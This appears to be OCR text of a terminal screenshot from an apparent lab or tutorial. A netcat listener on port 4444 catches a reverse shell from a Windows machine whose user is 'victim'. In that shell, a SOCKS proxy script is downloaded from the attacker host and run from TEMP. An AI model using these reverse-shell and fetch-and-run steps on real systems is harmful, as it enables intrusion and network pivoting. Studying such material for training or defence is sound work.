 QTerminal
File Actions Edit View Help
root@vps > nc -v -l -p 4444
listening on [any] 4444 ...
192.168.56.114: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.114] 49700
Ps C:\Users\victim\Desktop> cd $env:TEMP
Ps C:\Users\victim\AppData\Local\Temp> iwr 192.168.56.102/Invoke-SocksProxy.ps1 -outfile isp.ps1
Ps C:\Users\victim\AppData\Local\Temp> .\isp.ps1